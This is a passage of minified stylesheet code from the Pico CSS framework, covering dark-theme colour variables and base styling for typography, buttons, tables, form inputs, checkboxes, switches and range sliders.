80);--pico-form-element-invalid-active-border-color:rgb(183.25, 63.5, 59);--pico-form-element-invalid-focus-color:var(--pico-form-element-invalid-active-border-color);--pico-form-element-valid-border-color:#2a7b6f;--pico-form-element-valid-active-border-color:rgb(22, 137, 105.5);--pico-form-element-valid-focus-color:var(--pico-form-element-valid-active-border-color);--pico-switch-background-color:#333c4e;--pico-switch-checked-background-color:var(--pico-primary-background);--pico-switch-color:#fff;--pico-switch-thumb-box-shadow:0 0 0 rgba(0, 0, 0, 0);--pico-range-border-color:#202632;--pico-range-active-border-color:#2a3140;--pico-range-thumb-border-color:var(--pico-background-color);--pico-range-thumb-color:var(--pico-secondary-background);--pico-range-thumb-active-color:var(--pico-primary-background);--pico-accordion-border-color:var(--pico-muted-border-color);--pico-accordion-active-summary-color:var(--pico-primary-hover);--pico-accordion-close-summary-color:var(--pico-color);--pico-accordion-open-summary-color:var(--pico-muted-color);--pico-card-background-color:#181c25;--pico-card-border-color:var(--pico-card-background-color);--pico-card-box-shadow:var(--pico-box-shadow);--pico-card-sectioning-background-color:rgb(26, 30.5, 40.25);--pico-dropdown-background-color:#181c25;--pico-dropdown-border-color:#202632;--pico-dropdown-box-shadow:var(--pico-box-shadow);--pico-dropdown-color:var(--pico-color);--pico-dropdown-hover-background-color:#202632;--pico-loading-spinner-opacity:0.5;--pico-modal-overlay-background-color:rgba(7.5, 8.5, 10, 0.75);--pico-progress-background-color:#202632;--pico-progress-color:var(--pico-primary-background);--pico-tooltip-background-color:var(--pico-contrast-background);--pico-tooltip-color:var(--pico-contrast-inverse);--pico-icon-valid:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(42, 123, 111)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");--pico-icon-invalid:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(149.5, 74, 80)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cline x1='12' y1='8' x2='12' y2='12'%3E%3C/line%3E%3Cline x1='12' y1='16' x2='12.01' y2='16'%3E%3C/line%3E%3C/svg%3E")}[data-theme=dark] input:is([type=submit],[type=button],[type=reset],[type=checkbox],[type=radio],[type=file]){--pico-form-element-focus-color:var(--pico-primary-focus)}[data-theme=dark] details summary[role=button].contrast:not(.outline)::after{filter:brightness(0)}[data-theme=dark] [aria-busy=true]:not(input,select,textarea).contrast:is(button,[type=submit],[type=button],[type=reset],[role=button]):not(.outline)::before{filter:brightness(0)}[type=checkbox],[type=radio],[type=range],progress{accent-color:var(--pico-primary)}*,::after,::before{box-sizing:border-box;background-repeat:no-repeat}::after,::before{text-decoration:inherit;vertical-align:inherit}:where(:host),:where(:root){-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%;background-color:var(--pico-background-color);color:var(--pico-color);font-weight:var(--pico-font-weight);font-size:var(--pico-font-size);line-height:var(--pico-line-height);font-family:var(--pico-font-family);text-underline-offset:var(--pico-text-underline-offset);text-rendering:optimizeLegibility;overflow-wrap:break-word;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{width:100%;margin:0}main{display:block}body>footer,body>header,body>main{padding-block:var(--pico-block-spacing-vertical)}section{margin-bottom:var(--pico-block-spacing-vertical)}.container,.container-fluid{width:100%;margin-right:auto;margin-left:auto;padding-right:var(--pico-spacing);padding-left:var(--pico-spacing)}@media (min-width:576px){.container{max-width:510px;padding-right:0;padding-left:0}}@media (min-width:768px){.container{max-width:700px}}@media (min-width:1024px){.container{max-width:950px}}@media (min-width:1280px){.container{max-width:1200px}}@media (min-width:1536px){.container{max-width:1450px}}.grid{grid-column-gap:var(--pico-grid-column-gap);grid-row-gap:var(--pico-grid-row-gap);display:grid;grid-template-columns:1fr}@media (min-width:768px){.grid{grid-template-columns:repeat(auto-fit,minmax(0%,1fr))}}.grid>*{min-width:0}.overflow-auto{overflow:auto}b,strong{font-weight:bolder}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}address,blockquote,dl,ol,p,pre,table,ul{margin-top:0;margin-bottom:var(--pico-typography-spacing-vertical);color:var(--pico-color);font-style:normal;font-weight:var(--pico-font-weight)}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:var(--pico-typography-spacing-vertical);color:var(--pico-color);font-weight:var(--pico-font-weight);font-size:var(--pico-font-size);line-height:var(--pico-line-height);font-family:var(--pico-font-family)}h1{--pico-color:var(--pico-h1-color)}h2{--pico-color:var(--pico-h2-color)}h3{--pico-color:var(--pico-h3-color)}h4{--pico-color:var(--pico-h4-color)}h5{--pico-color:var(--pico-h5-color)}h6{--pico-color:var(--pico-h6-color)}:where(article,address,blockquote,dl,figure,form,ol,p,pre,table,ul)~:is(h1,h2,h3,h4,h5,h6){margin-top:var(--pico-typography-spacing-top)}p{margin-bottom:var(--pico-typography-spacing-vertical)}hgroup{margin-bottom:var(--pico-typography-spacing-vertical)}hgroup>*{margin-top:0;margin-bottom:0}hgroup>:not(:first-child):last-child{--pico-color:var(--pico-muted-color);--pico-font-weight:unset;font-size:1rem}:where(ol,ul) li{margin-bottom:calc(var(--pico-typography-spacing-vertical) * .25)}:where(dl,ol,ul) :where(dl,ol,ul){margin:0;margin-top:calc(var(--pico-typography-spacing-vertical) * .25)}ul li{list-style:square}mark{padding:.125rem .25rem;background-color:var(--pico-mark-background-color);color:var(--pico-mark-color);vertical-align:baseline}blockquote{display:block;margin:var(--pico-typography-spacing-vertical) 0;padding:var(--pico-spacing);border-right:none;border-left:.25rem solid var(--pico-blockquote-border-color);border-inline-start:0.25rem solid var(--pico-blockquote-border-color);border-inline-end:none}blockquote footer{margin-top:calc(var(--pico-typography-spacing-vertical) * .5);color:var(--pico-blockquote-footer-color)}abbr[title]{border-bottom:1px dotted;text-decoration:none;cursor:help}ins{color:var(--pico-ins-color);text-decoration:none}del{color:var(--pico-del-color)}::-moz-selection{background-color:var(--pico-text-selection-color)}::selection{background-color:var(--pico-text-selection-color)}:where(a:not([role=button])),[role=link]{--pico-color:var(--pico-primary);--pico-background-color:transparent;--pico-underline:var(--pico-primary-underline);outline:0;background-color:var(--pico-background-color);color:var(--pico-color);-webkit-text-decoration:var(--pico-text-decoration);text-decoration:var(--pico-text-decoration);text-decoration-color:var(--pico-underline);text-underline-offset:0.125em;transition:background-color var(--pico-transition),color var(--pico-transition),box-shadow var(--pico-transition),-webkit-text-decoration var(--pico-transition);transition:background-color var(--pico-transition),color var(--pico-transition),text-decoration var(--pico-transition),box-shadow var(--pico-transition);transition:background-color var(--pico-transition),color var(--pico-transition),text-decoration var(--pico-transition),box-shadow var(--pico-transition),-webkit-text-decoration var(--pico-transition)}:where(a:not([role=button])):is([aria-current]:not([aria-current=false]),:hover,:active,:focus),[role=link]:is([aria-current]:not([aria-current=false]),:hover,:active,:focus){--pico-color:var(--pico-primary-hover);--pico-underline:var(--pico-primary-hover-underline);--pico-text-decoration:underline}:where(a:not([role=button])):focus-visible,[role=link]:focus-visible{box-shadow:0 0 0 var(--pico-outline-width) var(--pico-primary-focus)}:where(a:not([role=button])).secondary,[role=link].secondary{--pico-color:var(--pico-secondary);--pico-underline:var(--pico-secondary-underline)}:where(a:not([role=button])).secondary:is([aria-current]:not([aria-current=false]),:hover,:active,:focus),[role=link].secondary:is([aria-current]:not([aria-current=false]),:hover,:active,:focus){--pico-color:var(--pico-secondary-hover);--pico-underline:var(--pico-secondary-hover-underline)}:where(a:not([role=button])).contrast,[role=link].contrast{--pico-color:var(--pico-contrast);--pico-underline:var(--pico-contrast-underline)}:where(a:not([role=button])).contrast:is([aria-current]:not([aria-current=false]),:hover,:active,:focus),[role=link].contrast:is([aria-current]:not([aria-current=false]),:hover,:active,:focus){--pico-color:var(--pico-contrast-hover);--pico-underline:var(--pico-contrast-hover-underline)}a[role=button]{display:inline-block}button{margin:0;overflow:visible;font-family:inherit;text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[role=button],[type=button],[type=file]::file-selector-button,[type=reset],[type=submit],button{--pico-background-color:var(--pico-primary-background);--pico-border-color:var(--pico-primary-border);--pico-color:var(--pico-primary-inverse);--pico-box-shadow:var(--pico-button-box-shadow, 0 0 0 rgba(0, 0, 0, 0));padding:var(--pico-form-element-spacing-vertical) var(--pico-form-element-spacing-horizontal);border:var(--pico-border-width) solid var(--pico-border-color);border-radius:var(--pico-border-radius);outline:0;background-color:var(--pico-background-color);box-shadow:var(--pico-box-shadow);color:var(--pico-color);font-weight:var(--pico-font-weight);font-size:1rem;line-height:var(--pico-line-height);text-align:center;text-decoration:none;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;transition:background-color var(--pico-transition),border-color var(--pico-transition),color var(--pico-transition),box-shadow var(--pico-transition)}[role=button]:is(:hover,:active,:focus),[role=button]:is([aria-current]:not([aria-current=false])),[type=button]:is(:hover,:active,:focus),[type=button]:is([aria-current]:not([aria-current=false])),[type=file]::file-selector-button:is(:hover,:active,:focus),[type=file]::file-selector-button:is([aria-current]:not([aria-current=false])),[type=reset]:is(:hover,:active,:focus),[type=reset]:is([aria-current]:not([aria-current=false])),[type=submit]:is(:hover,:active,:focus),[type=submit]:is([aria-current]:not([aria-current=false])),button:is(:hover,:active,:focus),button:is([aria-current]:not([aria-current=false])){--pico-background-color:var(--pico-primary-hover-background);--pico-border-color:var(--pico-primary-hover-border);--pico-box-shadow:var(--pico-button-hover-box-shadow, 0 0 0 rgba(0, 0, 0, 0));--pico-color:var(--pico-primary-inverse)}[role=button]:focus,[role=button]:is([aria-current]:not([aria-current=false])):focus,[type=button]:focus,[type=button]:is([aria-current]:not([aria-current=false])):focus,[type=file]::file-selector-button:focus,[type=file]::file-selector-button:is([aria-current]:not([aria-current=false])):focus,[type=reset]:focus,[type=reset]:is([aria-current]:not([aria-current=false])):focus,[type=submit]:focus,[type=submit]:is([aria-current]:not([aria-current=false])):focus,button:focus,button:is([aria-current]:not([aria-current=false])):focus{--pico-box-shadow:var(--pico-button-hover-box-shadow, 0 0 0 rgba(0, 0, 0, 0)),0 0 0 var(--pico-outline-width) var(--pico-primary-focus)}[type=button],[type=reset],[type=submit]{margin-bottom:var(--pico-spacing)}:is(button,[type=submit],[type=button],[role=button]).secondary,[type=file]::file-selector-button,[type=reset]{--pico-background-color:var(--pico-secondary-background);--pico-border-color:var(--pico-secondary-border);--pico-color:var(--pico-secondary-inverse);cursor:pointer}:is(button,[type=submit],[type=button],[role=button]).secondary:is([aria-current]:not([aria-current=false]),:hover,:active,:focus),[type=file]::file-selector-button:is([aria-current]:not([aria-current=false]),:hover,:active,:focus),[type=reset]:is([aria-current]:not([aria-current=false]),:hover,:active,:focus){--pico-background-color:var(--pico-secondary-hover-background);--pico-border-color:var(--pico-secondary-hover-border);--pico-color:var(--pico-secondary-inverse)}:is(button,[type=submit],[type=button],[role=button]).secondary:focus,:is(button,[type=submit],[type=button],[role=button]).secondary:is([aria-current]:not([aria-current=false])):focus,[type=file]::file-selector-button:focus,[type=file]::file-selector-button:is([aria-current]:not([aria-current=false])):focus,[type=reset]:focus,[type=reset]:is([aria-current]:not([aria-current=false])):focus{--pico-box-shadow:var(--pico-button-hover-box-shadow, 0 0 0 rgba(0, 0, 0, 0)),0 0 0 var(--pico-outline-width) var(--pico-secondary-focus)}:is(button,[type=submit],[type=button],[role=button]).contrast{--pico-background-color:var(--pico-contrast-background);--pico-border-color:var(--pico-contrast-border);--pico-color:var(--pico-contrast-inverse)}:is(button,[type=submit],[type=button],[role=button]).contrast:is([aria-current]:not([aria-current=false]),:hover,:active,:focus){--pico-background-color:var(--pico-contrast-hover-background);--pico-border-color:var(--pico-contrast-hover-border);--pico-color:var(--pico-contrast-inverse)}:is(button,[type=submit],[type=button],[role=button]).contrast:focus,:is(button,[type=submit],[type=button],[role=button]).contrast:is([aria-current]:not([aria-current=false])):focus{--pico-box-shadow:var(--pico-button-hover-box-shadow, 0 0 0 rgba(0, 0, 0, 0)),0 0 0 var(--pico-outline-width) var(--pico-contrast-focus)}:is(button,[type=submit],[type=button],[role=button]).outline,[type=reset].outline{--pico-background-color:transparent;--pico-color:var(--pico-primary);--pico-border-color:var(--pico-primary)}:is(button,[type=submit],[type=button],[role=button]).outline:is([aria-current]:not([aria-current=false]),:hover,:active,:focus),[type=reset].outline:is([aria-current]:not([aria-current=false]),:hover,:active,:focus){--pico-background-color:transparent;--pico-color:var(--pico-primary-hover);--pico-border-color:var(--pico-primary-hover)}:is(button,[type=submit],[type=button],[role=button]).outline.secondary,[type=reset].outline{--pico-color:var(--pico-secondary);--pico-border-color:var(--pico-secondary)}:is(button,[type=submit],[type=button],[role=button]).outline.secondary:is([aria-current]:not([aria-current=false]),:hover,:active,:focus),[type=reset].outline:is([aria-current]:not([aria-current=false]),:hover,:active,:focus){--pico-color:var(--pico-secondary-hover);--pico-border-color:var(--pico-secondary-hover)}:is(button,[type=submit],[type=button],[role=button]).outline.contrast{--pico-color:var(--pico-contrast);--pico-border-color:var(--pico-contrast)}:is(button,[type=submit],[type=button],[role=button]).outline.contrast:is([aria-current]:not([aria-current=false]),:hover,:active,:focus){--pico-color:var(--pico-contrast-hover);--pico-border-color:var(--pico-contrast-hover)}:where(button,[type=submit],[type=reset],[type=button],[role=button])[disabled],:where(fieldset[disabled]) :is(button,[type=submit],[type=button],[type=reset],[role=button]){opacity:.5;pointer-events:none}:where(table){width:100%;border-collapse:collapse;border-spacing:0;text-indent:0}td,th{padding:calc(var(--pico-spacing)/ 2) var(--pico-spacing);border-bottom:var(--pico-border-width) solid var(--pico-table-border-color);background-color:var(--pico-background-color);color:var(--pico-color);font-weight:var(--pico-font-weight);text-align:left;text-align:start}tfoot td,tfoot th{border-top:var(--pico-border-width) solid var(--pico-table-border-color);border-bottom:0}table.striped tbody tr:nth-child(odd) td,table.striped tbody tr:nth-child(odd) th{background-color:var(--pico-table-row-stripped-background-color)}:where(audio,canvas,iframe,img,svg,video){vertical-align:middle}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}:where(iframe){border-style:none}img{max-width:100%;height:auto;border-style:none}:where(svg:not([fill])){fill:currentColor}svg:not(:host),svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-size:.875em;font-family:var(--pico-font-family)}pre code,pre samp{font-size:inherit;font-family:inherit}pre{-ms-overflow-style:scrollbar;overflow:auto}code,kbd,pre,samp{border-radius:var(--pico-border-radius);background:var(--pico-code-background-color);color:var(--pico-code-color);font-weight:var(--pico-font-weight);line-height:initial}code,kbd,samp{display:inline-block;padding:.375rem}pre{display:block;margin-bottom:var(--pico-spacing);overflow-x:auto}pre>code,pre>samp{display:block;padding:var(--pico-spacing);background:0 0;line-height:var(--pico-line-height)}kbd{background-color:var(--pico-code-kbd-background-color);color:var(--pico-code-kbd-color);vertical-align:baseline}figure{display:block;margin:0;padding:0}figure figcaption{padding:calc(var(--pico-spacing) * .5) 0;color:var(--pico-muted-color)}hr{height:0;margin:var(--pico-typography-spacing-vertical) 0;border:0;border-top:1px solid var(--pico-muted-border-color);color:inherit}[hidden],template{display:none!important}canvas{display:inline-block}input,optgroup,select,textarea{margin:0;font-size:1rem;line-height:var(--pico-line-height);font-family:inherit;letter-spacing:inherit}input{overflow:visible}select{text-transform:none}legend{max-width:100%;padding:0;color:inherit;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{padding:0}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}::-moz-focus-inner{padding:0;border-style:none}:-moz-focusring{outline:0}:-moz-ui-invalid{box-shadow:none}::-ms-expand{display:none}[type=file],[type=range]{padding:0;border-width:0}input:not([type=checkbox],[type=radio],[type=range]){height:calc(1rem * var(--pico-line-height) + var(--pico-form-element-spacing-vertical) * 2 + var(--pico-border-width) * 2)}fieldset{width:100%;margin:0;margin-bottom:var(--pico-spacing);padding:0;border:0}fieldset legend,label{display:block;margin-bottom:calc(var(--pico-spacing) * .375);color:var(--pico-color);font-weight:var(--pico-form-label-font-weight,var(--pico-font-weight))}fieldset legend{margin-bottom:calc(var(--pico-spacing) * .5)}button[type=submit],input:not([type=checkbox],[type=radio]),select,textarea{width:100%}input:not([type=checkbox],[type=radio],[type=range],[type=file]),select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:var(--pico-form-element-spacing-vertical) var(--pico-form-element-spacing-horizontal)}input,select,textarea{--pico-background-color:var(--pico-form-element-background-color);--pico-border-color:var(--pico-form-element-border-color);--pico-color:var(--pico-form-element-color);--pico-box-shadow:none;border:var(--pico-border-width) solid var(--pico-border-color);border-radius:var(--pico-border-radius);outline:0;background-color:var(--pico-background-color);box-shadow:var(--pico-box-shadow);color:var(--pico-color);font-weight:var(--pico-font-weight);transition:background-color var(--pico-transition),border-color var(--pico-transition),color var(--pico-transition),box-shadow var(--pico-transition)}:where(select,textarea):not([readonly]):is(:active,:focus),input:not([type=submit],[type=button],[type=reset],[type=checkbox],[type=radio],[readonly]):is(:active,:focus){--pico-background-color:var(--pico-form-element-active-background-color)}:where(select,textarea):not([readonly]):is(:active,:focus),input:not([type=submit],[type=button],[type=reset],[role=switch],[readonly]):is(:active,:focus){--pico-border-color:var(--pico-form-element-active-border-color)}:where(select,textarea):not([readonly]):focus,input:not([type=submit],[type=button],[type=reset],[type=range],[type=file],[readonly]):focus{--pico-box-shadow:0 0 0 var(--pico-outline-width) var(--pico-form-element-focus-color)}:where(fieldset[disabled]) :is(input:not([type=submit],[type=button],[type=reset]),select,textarea),input:not([type=submit],[type=button],[type=reset])[disabled],label[aria-disabled=true],select[disabled],textarea[disabled]{opacity:var(--pico-form-element-disabled-opacity);pointer-events:none}label[aria-disabled=true] input[disabled]{opacity:1}:where(input,select,textarea):not([type=checkbox],[type=radio],[type=date],[type=datetime-local],[type=month],[type=time],[type=week],[type=range])[aria-invalid]{padding-right:calc(var(--pico-form-element-spacing-horizontal) + 1.5rem)!important;padding-left:var(--pico-form-element-spacing-horizontal);padding-inline-start:var(--pico-form-element-spacing-horizontal)!important;padding-inline-end:calc(var(--pico-form-element-spacing-horizontal) + 1.5rem)!important;background-position:center right .75rem;background-size:1rem auto;background-repeat:no-repeat}:where(input,select,textarea):not([type=checkbox],[type=radio],[type=date],[type=datetime-local],[type=month],[type=time],[type=week],[type=range])[aria-invalid=false]:not(select){background-image:var(--pico-icon-valid)}:where(input,select,textarea):not([type=checkbox],[type=radio],[type=date],[type=datetime-local],[type=month],[type=time],[type=week],[type=range])[aria-invalid=true]:not(select){background-image:var(--pico-icon-invalid)}:where(input,select,textarea)[aria-invalid=false]{--pico-border-color:var(--pico-form-element-valid-border-color)}:where(input,select,textarea)[aria-invalid=false]:is(:active,:focus){--pico-border-color:var(--pico-form-element-valid-active-border-color)!important}:where(input,select,textarea)[aria-invalid=false]:is(:active,:focus):not([type=checkbox],[type=radio]){--pico-box-shadow:0 0 0 var(--pico-outline-width) var(--pico-form-element-valid-focus-color)!important}:where(input,select,textarea)[aria-invalid=true]{--pico-border-color:var(--pico-form-element-invalid-border-color)}:where(input,select,textarea)[aria-invalid=true]:is(:active,:focus){--pico-border-color:var(--pico-form-element-invalid-active-border-color)!important}:where(input,select,textarea)[aria-invalid=true]:is(:active,:focus):not([type=checkbox],[type=radio]){--pico-box-shadow:0 0 0 var(--pico-outline-width) var(--pico-form-element-invalid-focus-color)!important}[dir=rtl] :where(input,select,textarea):not([type=checkbox],[type=radio]):is([aria-invalid],[aria-invalid=true],[aria-invalid=false]){background-position:center left .75rem}input::-webkit-input-placeholder,input::placeholder,select:invalid,textarea::-webkit-input-placeholder,textarea::placeholder{color:var(--pico-form-element-placeholder-color);opacity:1}input:not([type=checkbox],[type=radio]),select,textarea{margin-bottom:var(--pico-spacing)}select::-ms-expand{border:0;background-color:transparent}select:not([multiple],[size]){padding-right:calc(var(--pico-form-element-spacing-horizontal) + 1.5rem);padding-left:var(--pico-form-element-spacing-horizontal);padding-inline-start:var(--pico-form-element-spacing-horizontal);padding-inline-end:calc(var(--pico-form-element-spacing-horizontal) + 1.5rem);background-image:var(--pico-icon-chevron);background-position:center right .75rem;background-size:1rem auto;background-repeat:no-repeat}select[multiple] option:checked{background:var(--pico-form-element-selected-background-color);color:var(--pico-form-element-color)}[dir=rtl] select:not([multiple],[size]){background-position:center left .75rem}textarea{display:block;resize:vertical}textarea[aria-invalid]{--pico-icon-height:calc(1rem * var(--pico-line-height) + var(--pico-form-element-spacing-vertical) * 2 + var(--pico-border-width) * 2);background-position:top right .75rem!important;background-size:1rem var(--pico-icon-height)!important}:where(input,select,textarea,fieldset,.grid)+small{display:block;width:100%;margin-top:calc(var(--pico-spacing) * -.75);margin-bottom:var(--pico-spacing);color:var(--pico-muted-color)}:where(input,select,textarea,fieldset,.grid)[aria-invalid=false]+small{color:var(--pico-ins-color)}:where(input,select,textarea,fieldset,.grid)[aria-invalid=true]+small{color:var(--pico-del-color)}label>:where(input,select,textarea){margin-top:calc(var(--pico-spacing) * .25)}label:has([type=checkbox],[type=radio]){width:-moz-fit-content;width:fit-content;cursor:pointer}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:1.25em;height:1.25em;margin-top:-.125em;margin-inline-end:.5em;border-width:var(--pico-border-width);vertical-align:middle;cursor:pointer}[type=checkbox]::-ms-check,[type=radio]::-ms-check{display:none}[type=checkbox]:checked,[type=checkbox]:checked:active,[type=checkbox]:checked:focus,[type=radio]:checked,[type=radio]:checked:active,[type=radio]:checked:focus{--pico-background-color:var(--pico-primary-background);--pico-border-color:var(--pico-primary-border);background-image:var(--pico-icon-checkbox);background-position:center;background-size:.75em auto;background-repeat:no-repeat}[type=checkbox]~label,[type=radio]~label{display:inline-block;margin-bottom:0;cursor:pointer}[type=checkbox]~label:not(:last-of-type),[type=radio]~label:not(:last-of-type){margin-inline-end:1em}[type=checkbox]:indeterminate{--pico-background-color:var(--pico-primary-background);--pico-border-color:var(--pico-primary-border);background-image:var(--pico-icon-minus);background-position:center;background-size:.75em auto;background-repeat:no-repeat}[type=radio]{border-radius:50%}[type=radio]:checked,[type=radio]:checked:active,[type=radio]:checked:focus{--pico-background-color:var(--pico-primary-inverse);border-width:.35em;background-image:none}[type=checkbox][role=switch]{--pico-background-color:var(--pico-switch-background-color);--pico-color:var(--pico-switch-color);width:2.25em;height:1.25em;border:var(--pico-border-width) solid var(--pico-border-color);border-radius:1.25em;background-color:var(--pico-background-color);line-height:1.25em}[type=checkbox][role=switch]:not([aria-invalid]){--pico-border-color:var(--pico-switch-background-color)}[type=checkbox][role=switch]:before{display:block;aspect-ratio:1;height:100%;border-radius:50%;background-color:var(--pico-color);box-shadow:var(--pico-switch-thumb-box-shadow);content:"";transition:margin .1s ease-in-out}[type=checkbox][role=switch]:focus{--pico-background-color:var(--pico-switch-background-color);--pico-border-color:var(--pico-switch-background-color)}[type=checkbox][role=switch]:checked{--pico-background-color:var(--pico-switch-checked-background-color);--pico-border-color:var(--pico-switch-checked-background-color);background-image:none}[type=checkbox][role=switch]:checked::before{margin-inline-start:calc(2.25em - 1.25em)}[type=checkbox][role=switch][disabled]{--pico-background-color:var(--pico-border-color)}[type=checkbox][aria-invalid=false]:checked,[type=checkbox][aria-invalid=false]:checked:active,[type=checkbox][aria-invalid=false]:checked:focus,[type=checkbox][role=switch][aria-invalid=false]:checked,[type=checkbox][role=switch][aria-invalid=false]:checked:active,[type=checkbox][role=switch][aria-invalid=false]:checked:focus{--pico-background-color:var(--pico-form-element-valid-border-color)}[type=checkbox]:checked:active[aria-invalid=true],[type=checkbox]:checked:focus[aria-invalid=true],[type=checkbox]:checked[aria-invalid=true],[type=checkbox][role=switch]:checked:active[aria-invalid=true],[type=checkbox][role=switch]:checked:focus[aria-invalid=true],[type=checkbox][role=switch]:checked[aria-invalid=true]{--pico-background-color:var(--pico-form-element-invalid-border-color)}[type=checkbox][aria-invalid=false]:checked,[type=checkbox][aria-invalid=false]:checked:active,[type=checkbox][aria-invalid=false]:checked:focus,[type=checkbox][role=switch][aria-invalid=false]:checked,[type=checkbox][role=switch][aria-invalid=false]:checked:active,[type=checkbox][role=switch][aria-invalid=false]:checked:focus,[type=radio][aria-invalid=false]:checked,[type=radio][aria-invalid=false]:checked:active,[type=radio][aria-invalid=false]:checked:focus{--pico-border-color:var(--pico-form-element-valid-border-color)}[type=checkbox]:checked:active[aria-invalid=true],[type=checkbox]:checked:focus[aria-invalid=true],[type=checkbox]:checked[aria-invalid=true],[type=checkbox][role=switch]:checked:active[aria-invalid=true],[type=checkbox][role=switch]:checked:focus[aria-invalid=true],[type=checkbox][role=switch]:checked[aria-invalid=true],[type=radio]:checked:active[aria-invalid=true],[type=radio]:checked:focus[aria-invalid=true],[type=radio]:checked[aria-invalid=true]{--pico-border-color:var(--pico-form-element-invalid-border-color)}[type=color]::-webkit-color-swatch-wrapper{padding:0}[type=color]::-moz-focus-inner{padding:0}[type=color]::-webkit-color-swatch{border:0;border-radius:calc(var(--pico-border-radius) * .5)}[type=color]::-moz-color-swatch{border:0;border-radius:calc(var(--pico-border-radius) * .5)}input:not([type=checkbox],[type=radio],[type=range],[type=file]):is([type=date],[type=datetime-local],[type=month],[type=time],[type=week]){--pico-icon-position:0.75rem;--pico-icon-width:1rem;padding-right:calc(var(--pico-icon-width) + var(--pico-icon-position));background-image:var(--pico-icon-date);background-position:center right var(--pico-icon-position);background-size:var(--pico-icon-width) auto;background-repeat:no-repeat}input:not([type=checkbox],[type=radio],[type=range],[type=file])[type=time]{background-image:var(--pico-icon-time)}[type=date]::-webkit-calendar-picker-indicator,[type=datetime-local]::-webkit-calendar-picker-indicator,[type=month]::-webkit-calendar-picker-indicator,[type=time]::-webkit-calendar-picker-indicator,[type=week]::-webkit-calendar-picker-indicator{width:var(--pico-icon-width);margin-right:calc(var(--pico-icon-width) * -1);margin-left:var(--pico-icon-position);opacity:0}@-moz-document url-prefix(){[type=date],[type=datetime-local],[type=month],[type=time],[type=week]{padding-right:var(--pico-form-element-spacing-horizontal)!important;background-image:none!important}}[dir=rtl] :is([type=date],[type=datetime-local],[type=month],[type=time],[type=week]){text-align:right}[type=file]{--pico-color:var(--pico-muted-color);margin-left:calc(var(--pico-outline-width) * -1);padding:calc(var(--pico-form-element-spacing-vertical) * .5) 0;padding-left:var(--pico-outline-width);border:0;border-radius:0;background:0 0}[type=file]::file-selector-button{margin-right:calc(var(--pico-spacing)/ 2);padding:calc(var(--pico-form-element-spacing-vertical) * .5) var(--pico-form-element-spacing-horizontal)}[type=file]:is(:hover,:active,:focus)::file-selector-button{--pico-background-color:var(--pico-secondary-hover-background);--pico-border-color:var(--pico-secondary-hover-border)}[type=file]:focus::file-selector-button{--pico-box-shadow:var(--pico-button-hover-box-shadow, 0 0 0 rgba(0, 0, 0, 0)),0 0 0 var(--pico-outline-width) var(--pico-secondary-focus)}[type=range]{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;height:1.25rem;background:0 0}[type=range]::-webkit-slider-runnable-track{width:100%;height:.375rem;border-radius:var(--pico-border-radius);background-color:var(--pico-range-border-color);-webkit-transition:background-color var(--pico-transition),box-shadow var(--pico-transition);transition:background-color var(--pico-transition),box-shadow var(--pico-transition)}[type=range]::-moz-range-track{width:100%;height:.375rem;border-radius:var(--pico-border-radius);background-color:var(--pico-range-border-color);-moz-transition:background-color var(--pico-transition),box-shadow var(--pico-transition);transition:background-color var(--pico-transition),box-shadow var(--pico-transition)}[type=range]::-ms-track{width:100%;height:.375rem;border-radius:var(--pico-border-radius);background-color:var(--pico-range-border-color);-ms-transition:background-color var(--pico-transition),box-shadow var(--pico-transition);transition:background-color var(--pico-transition),box-shadow var(--pico-transition)}[type=range]::-webkit-slider-thumb{-webkit-appearance:none;width:1.25rem;height:1.25rem;margin-top:-.4375rem;border:2px solid var(--pico-range-thumb-border-color);border-radius:50%;background-color:var(--pico-range-thumb-color);cursor:pointer;-webkit-transition:background-color var(--pico-transition),transform var(--pico-transition);transition:background-color var(--pico-transition),transform var(--pico-transition)}[type=range]::-moz-range-thumb{-webkit-appearance:none;width:1.25rem;height:1.25rem;margin-top:-.4375rem;border:2px solid var(--pico-range-thumb-border-color);border-radius:50%;background-color:var(--pico-range-thumb-color);cursor:pointer;-moz-transition:background-color var(--pico-transition),transform var(--pico-transition);transition:background-color var(--pico-transition),transform var(--pico-transition)}[type=range]::-ms-thumb{-webkit-appearance:none;width:1.25rem;height:1.25rem;margin-top:-.4375rem;border:2px solid var(--pico-range-thumb-border-color);border-radius:50%;background-color:var(--pico-range-thumb-color);cursor:pointer;-ms-transition:background-color var(--pico-transition),transform var(--pico-transition);transition:background-color var(--pico-transition),transform var(--pico-transition)}[type=range]:active,[type=range]:focus-within{--pico-range-border-color:var(--pico-range-active-border-color);--pico-range-thumb-color:var(--pico-range-thumb-active-color)}[type=range]:active::-webkit-slider-thumb{transform:scale(1.25)}[type=range]:active::-moz-range-thumb{transform:scale(1.25)}[type=range]:active::-ms-thumb{transform:scale(1.25)}input:not([type=checkbox],[type=radio],[type=range],[type=file])[type=search]{padding-inline-start:calc(var(--pico-form-element-spacing-horizontal) + 1.75rem);background-image:var(--pico-icon-search);background-position:center left calc(var(--pico-form-element-spacing-horizontal) + 